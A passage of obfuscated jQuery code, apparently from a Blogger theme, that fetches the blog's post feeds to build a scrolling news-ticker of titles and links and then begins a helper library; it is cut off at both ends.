c:'\x54\x4e\x49\x5a',_0xd800ee:0x843,_0x32494b:'\x6f\x29\x4c\x33',_0x440ebb:'\x54\x40\x42\x77',_0x112e89:0x59c,_0x2b17cf:'\x44\x32\x42\x35',_0x1fcfaf:0x57a,_0x36f0c6:'\x68\x24\x4b\x50',_0x4fa7d4:0x9f1,_0x55bb1b:'\x53\x42\x4c\x26',_0x5831eb:0x56a,_0x2fd017:'\x63\x54\x79\x52',_0x254870:'\x4f\x6f\x21\x5b',_0x13d825:0x7ba,_0x19c802:'\x59\x64\x50\x73',_0x2075d3:0x59b,_0x3f81c7:0x8f2,_0x3121fb:'\x62\x30\x49\x78',_0x83aacb:0x767,_0x265f31:0x9ed,_0x6d2f26:0x6fd},_0x4d906e={_0x1ac99a:'\x64\x6e\x4b\x77',_0x430b4d:0x4c9,_0x51b99f:'\x58\x71\x63\x6f',_0x492d11:0x276,_0xd9c78d:0xf5,_0x9745c8:'\x76\x49\x7a\x66',_0x5bc46e:0x195,_0x4b4dc1:0x431,_0x50cc2e:'\x4f\x6f\x21\x5b',_0x153086:0x14a,_0xabede4:0x187,_0x5b29b0:'\x65\x28\x53\x70',_0x106dc5:0x83,_0x323804:0x100,_0x194944:'\x54\x40\x42\x77',_0x48ca3c:0xe5,_0x1b5177:0x2a3,_0x18ea97:'\x73\x78\x78\x43',_0x2d684d:0x116,_0x3448ef:0x316,_0x247d0e:0x2a4,_0x4f4cf8:0x113,_0x296510:'\x64\x36\x55\x52',_0x22a819:'\x50\x66\x44\x65',_0x41f697:0xce,_0x5a9e90:'\x42\x79\x36\x68',_0x1d9163:'\x40\x56\x6f\x7a',_0x428a1a:'\x62\x58\x26\x26',_0x19071f:0x86,_0x2562db:'\x53\x21\x55\x42',_0x623824:0x3a2,_0x3b9686:'\x40\x56\x6f\x7a',_0x1b6591:0x442,_0x46a7b3:0x2d6,_0xc06700:'\x4e\x77\x49\x26',_0x2b1daf:0x3f7},_0x5b737d={_0xfe9d71:0x1f6},_0x31a5ac=$(this)[_0x2f509f(_0x3dabf7._0x1ce662,'\x68\x50\x5d\x23')]('\x73\x70\x61\x6e')['\x61\x74\x74\x72'](_0x2f509f(_0x3dabf7._0xe0c5fd,'\x40\x56\x6f\x7a')),_0x56b228=$(this)[_0x2f509f(0x563,'\x61\x48\x35\x61')]('\x73\x70\x61\x6e')[_0x2f509f(_0x3dabf7._0x5d6e44,_0x3dabf7._0x4d504c)](_0x2f509f(0x2f1,'\x54\x40\x42\x77')),_0x1dd8cd=$(this)[_0x2f509f(_0x3dabf7._0x531846,_0x3dabf7._0x3bde15)](_0x2f509f(0x67e,_0x3dabf7._0x316a0b))[_0x2f509f(0x759,_0x3dabf7._0x2a657e)](_0x2f509f(0x45f,_0x3dabf7._0xc543e4));function _0x2f509f(_0x541663,_0x1b9492){return _0x19a884(_0x541663-_0x5b737d._0xfe9d71,_0x1b9492);}_0x1dd8cd[_0x2f509f(_0x3dabf7._0x51b94d,'\x79\x24\x53\x4c')](_0x2f509f(_0x3dabf7._0x243646,'\x64\x33\x78\x5b'))?$[_0x2f509f(0x814,_0x3dabf7._0x4758ee)]({'\x75\x72\x6c':_0x2f509f(_0x3dabf7._0x3860b2,'\x64\x6e\x4b\x77')+_0x2f509f(0x73b,'\x31\x5e\x74\x39')+_0x2f509f(0x5a8,'\x37\x64\x21\x26')+'\x69\x6e\x2d\x73\x63\x72\x69\x70\x74\x26'+_0x2f509f(0x3d7,'\x31\x53\x70\x47')+'\x73\x3d'+_0x31a5ac,'\x74\x79\x70\x65':_0x2f509f(0x2a6,_0x3dabf7._0x380efe),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x2f509f(_0x3dabf7._0x376a2b,_0x3dabf7._0x44bcab),'\x73\x75\x63\x63\x65\x73\x73':function(_0x77b0a2){var _0x29d8de={_0x3b8206:0x209};function _0x280845(_0x26d436,_0x35aa7b){return _0x2f509f(_0x35aa7b- -0x3b6,_0x26d436);}for(var _0x38f5ec='',_0x77c1b1=_0x280845(_0x4d906e._0x1ac99a,_0x4d906e._0x430b4d)+'\x3d\x27\x74\x69\x63\x6b\x65\x72\x57\x72'+'\x61\x70\x27\x3e\x3c\x75\x6c\x3e',_0x130d14=0x0;_0x130d14<_0x77b0a2['\x66\x65\x65\x64'][_0x280845(_0x4d906e._0x51b99f,_0x4d906e._0x492d11)][_0x280845('\x31\x5e\x74\x39',_0x4d906e._0xd9c78d)];_0x130d14++){for(var _0x4e2d37=0x0;_0x4e2d37<_0x77b0a2[_0x280845(_0x4d906e._0x9745c8,_0x4d906e._0x5bc46e)]['\x65\x6e\x74\x72\x79'][_0x130d14][_0x280845('\x52\x53\x79\x63',0x254)]['\x6c\x65\x6e\x67\x74\x68'];_0x4e2d37++)if('\x61\x6c\x74\x65\x72\x6e\x61\x74\x65'==_0x77b0a2['\x66\x65\x65\x64'][_0x280845('\x54\x30\x34\x34',_0x4d906e._0x4b4dc1)][_0x130d14][_0x280845(_0x4d906e._0x50cc2e,0x44)][_0x4e2d37][_0x280845('\x59\x64\x50\x73',_0x4d906e._0x153086)]){_0x38f5ec=_0x77b0a2['\x66\x65\x65\x64'][_0x280845('\x59\x47\x70\x64',0x3)][_0x130d14][_0x280845('\x68\x50\x5d\x23',_0x4d906e._0xabede4)][_0x4e2d37][_0x280845('\x53\x21\x55\x42',0x470)];break;}var _0x554235=_0x77b0a2['\x66\x65\x65\x64'][_0x280845(_0x4d906e._0x5b29b0,-_0x4d906e._0x106dc5)][_0x130d14]['\x74\x69\x74\x6c\x65']['\x24\x74'],_0x5d6542=_0x77b0a2[_0x280845('\x59\x64\x50\x73',_0x4d906e._0x323804)][_0x280845(_0x4d906e._0x194944,-_0x4d906e._0x48ca3c)][_0x130d14][_0x280845('\x68\x24\x4b\x50',_0x4d906e._0x1b5177)][0x0][_0x280845(_0x4d906e._0x18ea97,_0x4d906e._0x2d684d)],_0xc360eb=_0x77b0a2[_0x280845('\x68\x50\x5d\x23',_0x4d906e._0x3448ef)]['\x65\x6e\x74\x72\x79'][_0x130d14][_0x280845('\x58\x71\x63\x6f',_0x4d906e._0x247d0e)]['\x24\x74'];$(_0x280845('\x29\x30\x31\x76',_0x4d906e._0x4f4cf8))[_0x280845(_0x4d906e._0x296510,0x389)](_0xc360eb),_0x77c1b1+=_0x280845(_0x4d906e._0x22a819,_0x4d906e._0x41f697)+_0x280845('\x30\x30\x45\x36',0x1fa)+'\x2d\x74\x61\x67\x22\x3e\x3c\x61\x20\x63'+'\x6c\x61\x73\x73\x3d\x22'+_0x5d6542+(_0x280845(_0x4d906e._0x5a9e90,-0x34)+_0x280845('\x54\x30\x34\x34',0x14e)+'\x6c\x2f')+_0x5d6542+(_0x280845(_0x4d906e._0x1d9163,0x1bb)+'\x61\x73\x73\x3d\x22\x68\x69\x64\x65\x6e'+_0x280845(_0x4d906e._0x428a1a,0x3f3)+'\x3e')+_0x5d6542+('\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x61'+_0x280845('\x31\x5e\x74\x39',-_0x4d906e._0x19071f)+_0x280845(_0x4d906e._0x2562db,_0x4d906e._0x623824))+_0x38f5ec+_0x280845('\x62\x58\x26\x26',0x3ae)+_0x554235+'\x22\x3e'+_0x554235+_0x280845(_0x4d906e._0x3b9686,0x3f9);}_0x77c1b1+=_0x280845(_0x4d906e._0x22a819,_0x4d906e._0x1b6591)+'\x3e',$(_0x280845('\x79\x24\x53\x4c',_0x4d906e._0x46a7b3)+_0x280845(_0x4d906e._0x50cc2e,0x2aa)+_0x280845(_0x4d906e._0xc06700,_0x4d906e._0x2b1daf))['\x65\x61\x63\x68'](function(){function _0x52a574(_0x48dc7c,_0x244c6b){return _0x280845(_0x244c6b,_0x48dc7c-_0x29d8de._0x3b8206);}$(this)[_0x52a574(0x129,'\x41\x7a\x41\x6e')](_0x77c1b1);});}}):_0x1dd8cd[_0x2f509f(0x4fc,'\x61\x48\x35\x61')](_0x2f509f(0x6f5,_0x3dabf7._0x2bd4b3))&&$[_0x2f509f(0x7da,'\x26\x31\x69\x47')]({'\x75\x72\x6c':_0x2f509f(0x312,_0x3dabf7._0xc543e4)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x2f509f(_0x3dabf7._0xb7b2c2,_0x3dabf7._0x57d7fc)+_0x56b228+(_0x2f509f(_0x3dabf7._0x24114d,'\x67\x41\x26\x4c')+_0x2f509f(0x5ba,_0x3dabf7._0x43daa1)+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d')+_0x31a5ac,'\x74\x79\x70\x65':'\x67\x65\x74','\x64\x61\x74\x61\x54\x79\x70\x65':_0x2f509f(_0x3dabf7._0x58e08f,'\x61\x48\x35\x61'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x366ecb){var _0x2fe252={_0x19ebb5:0x6e2,_0x2508fe:'\x76\x49\x7a\x66'};for(var _0x4a2eb5='',_0x2142b3=_0x457d81('\x59\x47\x70\x64',_0x479864._0x39ffd4)+_0x457d81(_0x479864._0x588c82,_0x479864._0x55d5b8)+_0x457d81('\x41\x7a\x41\x6e',0x44c),_0x1a6b71=0x0;_0x1a6b71<_0x366ecb[_0x457d81(_0x479864._0x2a5c10,0x49f)][_0x457d81('\x52\x53\x79\x63',0x4aa)][_0x457d81(_0x479864._0x465975,_0x479864._0x39480c)];_0x1a6b71++){for(var _0x23598e=0x0;_0x23598e<_0x366ecb[_0x457d81(_0x479864._0x14a188,_0x479864._0x574611)]['\x65\x6e\x74\x72\x79'][_0x1a6b71][_0x457d81(_0x479864._0x1c2789,0x942)]['\x6c\x65\x6e\x67\x74\x68'];_0x23598e++)if(_0x457d81(_0x479864._0x196104,0x790)==_0x366ecb['\x66\x65\x65\x64'][_0x457d81('\x29\x30\x31\x76',0x96f)][_0x1a6b71][_0x457d81('\x68\x24\x4b\x50',0x680)][_0x23598e]['\x72\x65\x6c']){_0x4a2eb5=_0x366ecb[_0x457d81(_0x479864._0x370812,0x943)]['\x65\x6e\x74\x72\x79'][_0x1a6b71][_0x457d81(_0x479864._0x9c33d5,0x7d1)][_0x23598e][_0x457d81(_0x479864._0x447a56,0x472)];break;}var _0x475c6c=_0x366ecb[_0x457d81('\x68\x50\x5d\x23',0x85b)][_0x457d81(_0x479864._0x2ced4c,0x5ac)][_0x1a6b71][_0x457d81('\x43\x30\x49\x76',0x821)]['\x24\x74'],_0xbe7d1a=_0x366ecb[_0x457d81('\x33\x5b\x51\x44',0x96a)][_0x457d81('\x40\x56\x6f\x7a',_0x479864._0xd800ee)][_0x1a6b71][_0x457d81(_0x479864._0x32494b,0x63b)][0x0][_0x457d81(_0x479864._0x440ebb,_0x479864._0x112e89)],_0x3d84a3=_0x366ecb['\x66\x65\x65\x64'][_0x457d81(_0x479864._0x2b17cf,0x77f)][_0x1a6b71][_0x457d81('\x2a\x56\x35\x4d',_0x479864._0x1fcfaf)]['\x24\x74'];$('\x3c\x64\x69\x76\x3e')[_0x457d81(_0x479864._0x36f0c6,_0x479864._0x4fa7d4)](_0x3d84a3),_0x2142b3+=_0x457d81('\x41\x7a\x41\x6e',0x4ba)+_0x457d81(_0x479864._0x55bb1b,_0x479864._0x5831eb)+'\x2d\x74\x61\x67\x22\x3e\x3c\x61\x20\x63'+_0x457d81(_0x479864._0x2fd017,0x705)+_0xbe7d1a+(_0x457d81(_0x479864._0x254870,0x477)+_0x457d81('\x53\x42\x4c\x26',0x59e)+'\x6c\x2f')+_0xbe7d1a+(_0x457d81('\x63\x54\x79\x52',_0x479864._0x13d825)+_0x457d81(_0x479864._0x19c802,_0x479864._0x2075d3)+_0x457d81('\x78\x37\x4b\x77',_0x479864._0x3f81c7)+'\x3e')+_0xbe7d1a+('\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x61'+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x61\x20'+_0x457d81(_0x479864._0x3121fb,_0x479864._0x83aacb))+_0x4a2eb5+_0x457d81('\x64\x36\x55\x52',0x9a8)+_0x475c6c+'\x22\x3e'+_0x475c6c+'\x3c\x2f\x61\x3e\x3c\x2f\x6c\x69\x3e';}function _0x457d81(_0x4f5722,_0x216775){return _0x2f509f(_0x216775-0x18f,_0x4f5722);}_0x2142b3+=_0x457d81(_0x479864._0x32494b,0x5dc)+'\x3e',$(_0x457d81('\x53\x42\x4c\x26',_0x479864._0x265f31)+_0x457d81('\x54\x4e\x49\x5a',0x689)+_0x457d81(_0x479864._0x3121fb,_0x479864._0x6d2f26))['\x65\x61\x63\x68'](function(){var _0x458310={_0x4aae92:0x10c};function _0x4212ec(_0x4e5ba0,_0x36fe2c){return _0x457d81(_0x36fe2c,_0x4e5ba0- -_0x458310._0x4aae92);}$(this)[_0x4212ec(_0x2fe252._0x19ebb5,_0x2fe252._0x2508fe)](_0x2142b3);});}});}),$('\x2e\x73\x54\x4c')['\x6f\x6e']('\x63\x6c\x69\x63\x6b',function(_0x199832){var _0x4769f5={_0x61ece6:'\x43\x30\x49\x76',_0xb8033a:'\x68\x50\x5d\x23',_0x5bab16:'\x54\x4e\x49\x5a',_0x4fc991:0x3};_0x199832[_0x4a26b3('\x53\x21\x55\x42',-0xd)+_0x4a26b3('\x64\x33\x78\x5b',-0x9a)]();function _0x4a26b3(_0x189d53,_0x55b5d8){return _0x19a884(_0x55b5d8- -0x2c0,_0x189d53);}$(_0x4a26b3(_0x4769f5._0x61ece6,0x177))[_0x4a26b3(_0x4769f5._0xb8033a,-0x179)+'\x73'](_0x4a26b3(_0x4769f5._0x5bab16,_0x4769f5._0x4fc991));});var JSON;!function(_0x553eda,_0x530d16){var _0x73fd28={_0x15d002:'\x53\x76\x49\x5b',_0x46de68:0x775,_0x147ac6:0x5b5},_0x53035e={_0x55409f:0x3b8},_0xd8ba8={_0x7a6eef:0x5b7,_0x3da4f6:0x5b6,_0x3b71bf:0x5cd,_0x44f42f:0x3f7,_0x3741fa:0x529,_0x81cd15:'\x79\x24\x53\x4c',_0x46d5ed:'\x54\x4e\x49\x5a',_0xc943be:'\x31\x5e\x74\x39',_0x1292dc:'\x50\x66\x44\x65',_0x4acb55:'\x64\x36\x55\x52',_0x373180:'\x44\x32\x42\x35',_0x51a2d1:'\x64\x36\x55\x52',_0x1e4b74:'\x6f\x29\x4c\x33',_0x25a4c6:'\x51\x38\x75\x64',_0xfa9e1c:'\x26\x31\x69\x47',_0x55ce62:0x383,_0x46f04c:0x1d3,_0x5ceb07:'\x58\x71\x63\x6f',_0x205ab3:'\x4c\x69\x4b\x61',_0x34b271:0x277,_0x36a1f7:0x647,_0x229579:0x679,_0x2af21e:'\x31\x5e\x74\x39',_0x48dedf:0x401,_0x43e0d8:'\x64\x36\x55\x52',_0xeeeb87:'\x33\x5b\x51\x44',_0x4f6522:0x486,_0x4592d4:'\x29\x30\x31\x76',_0x5dc08c:0x582,_0x13812:'\x59\x64\x50\x73',_0x4f6d17:0x2fd,_0x87f36e:'\x54\x40\x42\x77',_0x5935b9:0x1c9,_0x14ed27:'\x4c\x64\x49\x46',_0x4fbad5:'\x43\x30\x49\x76',_0x21c258:0x160,_0x430001:'\x64\x6e\x4b\x77',_0xd76ee4:0x536,_0x489987:'\x53\x42\x4c\x26',_0x23061a:0x658,_0x329198:'\x26\x31\x69\x47',_0x5ed581:'\x31\x53\x70\x47',_0x7ebd54:0x1ef,_0x4f7edf:'\x54\x4e\x49\x5a',_0x58d532:'\x78\x37\x4b\x77',_0x1c88c2:'\x62\x58\x26\x26',_0x155467:0x596,_0x4185c0:0x253,_0x346b41:0x59d,_0x276a8b:0x4a8,_0x163fc5:'\x46\x5d\x4c\x4f',_0x1697e5:0x281,_0x4d25d9:'\x61\x48\x35\x61',_0x5a635a:0x340,_0x4f3550:0x2e2,_0x54e600:0x51a,_0x150ac1:0x63f,_0x27d646:'\x24\x52\x49\x74',_0x142279:0x1ae,_0x4ef9e3:'\x4f\x6f\x21\x5b',_0x2be024:'\x59\x64\x50\x73',_0x3f8be0:'\x54\x40\x42\x77',_0x52ff02:0x690,_0x39fbc7:'\x44\x32\x42\x35',_0x44f9f9:'\x63\x5d\x35\x68',_0x1cdde0:'\x78\x37\x4b\x77',_0x5f566f:'\x76\x49\x7a\x66',_0x365fdf:'\x62\x30\x49\x78',_0xee3470:0x3f9,_0x2fed1f:0x193,_0x35d560:0x469,_0x1b6a5c:'\x76\x49\x7a\x66',_0x3b979e:0x5c4,_0x2c1a0b:'\x37\x64\x21\x26',_0x522a82:0x16b,_0xfedb86:0x15f,_0x14ac8d:0x47b,_0x46f2d2:0x5c6,_0x40080b:'\x52\x53\x79\x63',_0x5ce9bd:0x402,_0x1c76f4:'\x40\x56\x6f\x7a',_0x54aa03:0x297,_0x2f59ac:0xed,_0xf027fe:'\x46\x5d\x4c\x4f',_0x5f3992:0x288,_0x34cc68:'\x68\x50\x5d\x23',_0x574a73:'\x4e\x77\x49\x26',_0x27d474:0x4e3,_0x10d1a7:'\x41\x7a\x41\x6e',_0x18d065:0x3c8,_0x473e91:'\x58\x71\x63\x6f',_0x2fc37e:0x192,_0x115cee:'\x6f\x29\x4c\x33',_0x2f03b8:'\x52\x53\x79\x63'},_0x5b9868={_0x5462e2:0x828,_0x10d056:'\x4c\x69\x4b\x61',_0x134507:'\x42\x79\x36\x68',_0x46fa12:0x9d8,_0x36abfc:0x575,_0x24bc1c:'\x6f\x29\x4c\x33',_0x20a0d2:0x916},_0x4243e0={_0x16b387:'\x4a\x67\x4a\x74',_0xeea6fa:'\x64\x33\x78\x5b',_0xbe0e50:0x484,_0x530094:'\x37\x64\x21\x26'},_0x20fdf3={_0x595a32:0x368},_0x5a57ea={_0x14354b:'\x64\x36\x55\x52'},_0x5801ef={_0x5a9455:'\x31\x53\x70\x47',_0x335e43:'\x6f\x29\x4c\x33',_0x541ed2:0x6cb},_0x3df95b={_0x2cad3e:'\x44\x32\x42\x35'},_0x57ed0e={_0x5aa9f0:'\x31\x53\x70\x47',_0x149afa:0x5ed},_0x463044={_0x5031f8:0x2c3,_0x3322ed:'\x68\x50\x5d\x23'},_0x11762={_0x3fddf8:'\x54\x30\x34\x34'},_0x1c7ad5={_0xee29e7:'\x26\x31\x69\x47'},_0x211c3e={_0x532497:0x7f1,_0x3b83a8:'\x44\x32\x42\x35'},_0x1e456f={_0x4eed8f:0x61a},_0x4c3d0f={_0x5d0c13:'\x54\x4e\x49\x5a'},_0x22fe5c={_0x3534a1:0x28f},_0x4ef72d={_0x3f0b01:'\x67\x41\x26\x4c',_0x11f0ab:0x4d7},_0x13dd9d={_0x312b1a:0x1a1},_0x1f810d={_0x492c1f:0x37a,_0x624a9f:0x2cf},_0x5c738f={_0x31cfc3:'\x54\x30\x34\x34'},_0xf94a74={_0x1ed1ff:0x22,_0xed1058:'\x68\x50\x5d\x23'},_0x4d6f99={_0x9f1b21:'\x29\x30\x31\x76',_0x327d67:0x83f,_0x4927d7:'\x76\x49\x7a\x66',_0x2f79be:0x353,_0x3803a5:0x6d8,_0x30305e:0x88f,_0x1880c2:'\x37\x64\x21\x26',_0x13e0b4:0x63e,_0xb28456:'\x53\x76\x49\x5b',_0x335334:0x45e,_0x43158f:0x665,_0x39f676:0x57e},_0x2df467={_0x1c1250:0x23b},_0x1f2114={_0x16b177:'\x44\x32\x42\x35',_0x45616e:0x468},_0xb6ee5e={_0x74aafe:'\x37\x64\x21\x26',_0x582615:'\x4a\x67\x4a\x74',_0x45f641:0x4ff,_0x5f1afc:'\x24\x6f\x2a\x50',_0x2032d1:0x59e,_0x555882:'\x6f\x29\x4c\x33',_0xbbef7f:0x2ed,_0x19a411:0x402,_0xa52ddc:'\x41\x7a\x41\x6e',_0x372f4e:0x201,_0x2e696e:0x4eb,_0x1edbeb:0x306,_0x7b8285:0x191,_0x598950:'\x40\x56\x6f\x7a',_0x1db162:0x2c8,_0x16d303:0x1c5,_0x5c67f0:'\x24\x6f\x2a\x50',_0x21da83:0x46d,_0x4fe783:0x505,_0x12215c:'\x73\x78\x78\x43',_0x441da1:0x701,_0x1add22:'\x6f\x29\x4c\x33',_0x2ffbb2:'\x54\x30\x34\x34'},_0xc56fcb={_0xc3e0eb:0xc1,_0x1e34e9:'\x6f\x29\x4c\x33',_0x271bf1:0x37b,_0x2cd315:0x1f1,_0x47936a:0x24d,_0x320fb0:'\x24\x52\x49\x74',_0x379582:0x183,_0x557655:'\x59\x47\x70\x64',_0x172b68:'\x51\x38\x75\x64',_0x3dc8f5:0x2a2,_0x160e79:'\x62\x58\x26\x26',_0x5d2c37:0x598,_0x11883a:'\x59\x47\x70\x64',_0x36b433:0x503,_0x5e1ba3:'\x24\x6f\x2a\x50',_0x5b88f4:0x4bf,_0x2677ea:0x673,_0x5cacf1:0x611,_0x3e4ccc:'\x33\x5b\x51\x44',_0x494d68:0xc9,_0x3de527:'\x63\x5d\x35\x68',_0x55f42f:0x163,_0x30a0c8:'\x79\x24\x53\x4c',_0x14c457:0xe6,_0x682639:'\x4c\x64\x49\x46',_0x587b27:'\x54\x4e\x49\x5a',_0x4c2d69:0x487},_0x36d1ff={_0x1e4b6:'\x42\x79\x36\x68',_0x5c3017:0x316,_0x40d7e6:'\x65\x28\x53\x70',_0x19b059:0x1e9,_0x5554a6:0x319,_0x5b548e:0x268,_0x5873a6:0x30,_0x3e28e5:'\x24\x52\x49\x74',_0x12b8db:0x130,_0x4deb1d:'\x64\x6e\x4b\x77',_0x5c1aa2:'\x37\x64\x21\x26',_0x44119f:0x1c4,_0x2cf69e:'\x59\x64\x50\x73',_0x3f6b4e:0x215,_0x39b7ed:'\x40\x56\x6f\x7a',_0x25b160:0x14f,_0x205f43:0x1ae,_0x46b4ab:0x12f,_0x45dcf4:0x32,_0x5c82b7:0x14e,_0x1a3e4e:0x253,_0x360727:0x228,_0x53070a:'\x76\x49\x7a\x66',_0x5e300b:0x209,_0x2099b0:0x18,_0x2bd1c2:'\x24\x6f\x2a\x50',_0x12087f:0xe6,_0xcfc58e:'\x2a\x56\x35\x4d',_0x3d83a9:0x362,_0x371ae6:'\x4c\x64\x49\x46',_0x35ef90:'\x33\x5b\x51\x44',_0x42b470:'\x41\x7a\x41\x6e',_0x4842ca:0xf3,_0x6af1fb:'\x62\x58\x26\x26'},_0x52a30a={_0x1f506f:'\x59\x47\x70\x64',_0xe5d31c:0x2b0,_0xa2cc53:0x498,_0x3d0d19:'\x73\x78\x78\x43',_0x453787:0x2f9,_0x88a7ed:'\x64\x6e\x4b\x77',_0x4dcf2d:0x2a8,_0x564c2f:0x10f,_0x38ce73:'\x54\x30\x34\x34',_0x56cd9c:0x27d,_0x3c2e6e:0x355,_0x1780f6:'\x4c\x64\x49\x46',_0x175864:0x1c0,_0x3ae2e0:'\x53\x76\x49\x5b',_0x5c2f0f:0x1c8,_0xb91938:0x5f2,_0x34f1bf:'\x33\x5b\x51\x44'},_0x1c26ab={_0xc84d8e:'\x43\x30\x49\x76'},_0x23f074={_0x30176b:0x253,_0x42e6c5:0x2a6,_0x33ed4f:'\x58\x71\x63\x6f',_0x197980:'\x24\x52\x49\x74',_0x9f6145:0x28b,_0x4fa345:0x1c1,_0x3dab18:'\x4c\x64\x49\x46',_0xef23da:0x235,_0x3c99c8:'\x78\x37\x4b\x77',_0x5dc40b:0x2a,_0x38d718:'\x64\x6e\x4b\x77',_0x2bcaad:'\x44\x32\x42\x35',_0x59927a:0x1ee,_0x12ba86:'\x6f\x29\x4c\x33',_0x18adb7:0x10a,_0x4dea81:'\x2a\x56\x35\x4d',_0x590fd1:0xfc,_0x41060a:0x11b},_0x504e38={_0xa53f9a:0x23b,_0x46a97e:'\x62\x30\x49\x78',_0x28f4d5:0x13,_0x1d2933:'\x61\x48\x35\x61',_0x5aa87a:0x203,_0x5aebb1:0x1e9,_0x219820:0x1f8,_0x4597e7:'\x31\x53\x70\x47',_0x53db6a:0x16e,_0x431cb6:'\x79\x24\x53\x4c',_0x5451ed:'\x68\x24\x4b\x50',_0x310971:'\x53\x76\x49\x5b'},_0x5963e5={_0x2f7f05:'\x37\x64\x21\x26',_0x23af15:'\x76\x49\x7a\x66',_0x3e2096:0x34c},_0x42f0f3={_0x321c96:'\x64\x6e\x4b\x77'},_0x52c0de={_0x577228:0x354,_0x558521:0x64b,_0x385633:0x3f3,_0x37a1d5:'\x37\x64\x21\x26',_0x5a4bd9:'\x59\x64\x50\x73',_0x891a0f:'\x33\x5b\x51\x44'},_0xa2b715={_0x3b7cf1:0x759,_0x5f3bbb:0x23c,_0x3029e8:'\x52\x53\x79\x63',_0x5b0fd1:0x448,_0x2f3ff0:'\x64\x36\x55\x52',_0x3fe58b:0x63b,_0x1109a6:'\x26\x31\x69\x47',_0x10e0fb:0x3f9},_0xb408c={_0x47614e:0x15c,_0x433c49:'\x68\x50\x5d\x23',_0x1ea76c:0x189,_0x186015:0x28},_0xc05cc8={_0x4b87ce:'\x64\x33\x78\x5b',_0xc380ed:'\x24\x52\x49\x74',_0x4ac312:'\x62\x58\x26\x26',_0x47d22d:0x440,_0x30d289:'\x54\x30\x34\x34',_0x1633d9:0x7ea,_0x1817ff:'\x2a\x56\x35\x4d',_0x5acc20:0x70f,_0x1c9f0b:'\x68\x50\x5d\x23',_0x1d242a:0x7d0,_0x357c2:'\x4a\x67\x4a\x74'},_0x55b73b={_0x870b38:'\x41\x7a\x41\x6e',_0x578387:'\x54\x40\x42\x77',_0x511a36:0x39b,_0x73e2bb:'\x46\x5d\x4c\x4f'},_0x51d55e={_0x39e257:'\x79\x24\x53\x4c',_0x407d1c:'\x29\x30\x31\x76',_0x46bbba:'\x4a\x67\x4a\x74'},_0x237ed1={_0x2ecb6d:0x97,_0x5dbee6:'\x41\x7a\x41\x6e',_0x3812df:0x45b,_0x3656b6:'\x76\x49\x7a\x66',_0x19a3ab:'\x62\x30\x49\x78',_0x1f58fb:0x51c,_0x2343b0:0x16},_0x218ddd={_0x5355de:0x4a9,_0x376837:'\x33\x5b\x51\x44',_0x35e306:0x10e,_0x3a5876:'\x78\x37\x4b\x77',_0x54d5b9:0x9b,_0x159714:'\x64\x36\x55\x52',_0x4e52b4:0x24a,_0x54b080:'\x67\x41\x26\x4c',_0x27107d:'\x42\x79\x36\x68',_0x34c5a5:0x38},_0x3cf38a={_0x1d88a7:0x213,_0x57390e:0x1f2},_0x5ae5dc={_0x25f60c:0x7c,_0xc1a1ae:'\x65\x28\x53\x70'},_0x2f49d5={_0x78f399:0x336,_0x2dabc7:'\x78\x37\x4b\x77'},_0x484864={_0x1e89b8:'\x79\x24\x53\x4c',_0x313719:0x352},_0x4cfc9f={_0x4028f9:0x4d8,_0x3ae72f:0x378,_0x5198b3:0x387,_0x16648c:'\x58\x71\x63\x6f'},_0x1c0cbf={_0x25224a:0x380},_0x2f5ebd={_0x573b90:'\x54\x30\x34\x34'},_0x33de3e={_0x1a4784:'\x52\x53\x79\x63'},_0x34325b={_0x267f76:'\x54\x30\x34\x34',_0x4c6329:0x158,_0x4359bb:'\x46\x5d\x4c\x4f',_0x459d08:'\x42\x79\x36\x68',_0x29b3c3:0x2f4,_0x1f6b95:'\x61\x48\x35\x61',_0x3ad52f:0x183},_0x14f580={_0x39e41f:0x726},_0x15a2c0=_0x4d105f(_0x73fd28._0x15d002,_0x73fd28._0x46de68),_0x2921f7=_0x4d105f('\x62\x30\x49\x78',_0x73fd28._0x147ac6),_0x2e2707=_0x4d105f('\x4f\x6f\x21\x5b',0x7ea),_0x3ee1ca=_0x4d105f('\x61\x48\x35\x61',0x84d),_0x4d3c80=function(_0x45ad54,_0x289118){return typeof _0x45ad54===_0x289118;},_0x299997=function(_0x2298ea){return _0x4d3c80(_0x2298ea,_0x15a2c0);},_0x555539=function(_0x3b238a){return _0x4d3c80(_0x3b238a,_0x2921f7);},_0x557a8d=function(_0x101254){return _0x4d3c80(_0x101254,_0x2e2707);},_0x1111a4=function(_0x50254a){return _0x4d3c80(_0x50254a,_0x3ee1ca);},_0x1ee096=function(_0x44e297){function _0x96aa5a(_0x2eb95d,_0xf9807){return _0x4d105f(_0x2eb95d,_0xf9807- -_0x14f580._0x39e41f);}return _0x96aa5a(_0x34325b._0x267f76,_0x34325b._0x4c6329)==typeof HTMLElement?_0x44e297 instanceof HTMLElement:_0x96aa5a(_0x34325b._0x4359bb,-0x15f)==typeof _0x44e297&&0x1===_0x44e297['\x6e\x6f\x64\x65\x54\x79\x70\x65']&&_0x96aa5a(_0x34325b._0x459d08,_0x34325b._0x29b3c3)==typeof _0x44e297[_0x96aa5a(_0x34325b._0x1f6b95,-_0x34325b._0x3ad52f)];},_0x17364f=function(_0x15bff9){var _0x1670ac={_0x982305:0xdb},_0x272af5={_0x23b262:'\x68\x24\x4b\x50',_0x18b04b:0x738,_0x584315:0x342,_0x40e71a:'\x73\x78\x78\x43',_0x3dc416:0x480,_0x5b72af:0x553,_0x1c7b6a:'\x78\x37\x4b\x77',_0x92d832:0x4d2,_0x58796d:'\x63\x5d\x35\x68',_0x46e9f1:0x712},_0x14db62={_0x35c240:'\x52\x53\x79\x63',_0x398132:0x744,_0x2af8b3:'\x78\x37\x4b\x77',_0x272c59:0x51a},_0x382946={_0x125d37:'\x59\x47\x70\x64',_0x1ca85e:0x13e,_0x91a355:'\x42\x79\x36\x68',_0x36bcf0:0x59b},_0x1b55fd={_0x1aa30a:0x27e,_0x2225eb:'\x62\x30\x49\x78',_0x43d107:'\x78\x37\x4b\x77'},_0x397507={_0x1ab3bd:0x6dd},_0x15300f={_0xe9f6d8:'\x59\x47\x70\x64',_0x2ea752:0x60b},_0x395c65={_0x1a58a7:'\x4c\x69\x4b\x61'},_0x1753a7={_0x174bc3:0x2e4},_0x454203={_0x36fddd:'\x65\x28\x53\x7